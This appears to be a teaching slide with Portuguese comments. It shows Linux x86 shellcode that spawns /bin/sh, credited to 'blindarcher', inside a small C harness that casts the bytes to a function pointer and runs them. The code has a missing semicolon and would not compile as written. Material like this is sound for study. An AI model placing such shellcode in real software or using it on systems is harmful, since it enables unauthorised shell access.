

# Shellcode
char shellcode[] = "\x31\xdb\xf7\xe3\x89\xd9\x31"
 					 "\xc9\xcd\x80\x52\x68\x2f\x2f"
					 	 "\x73\x68\x68\x2f\x62\x69\x6e" // blindarcher's
					 	 "\x89\xe3\x6a\x0b\x58\xcd\x80"	 // shellcode
main () {
 printf ("Shellcode lenght: %d bytes\n", strlen(shellcode));
 void (*fp) (void);			// declara um ponteiro para função, fp
 fp = (void *) shellcode;	// seta o end. de fp para o shellcode
 fp ();						// executa a função (nosso shellcode)
}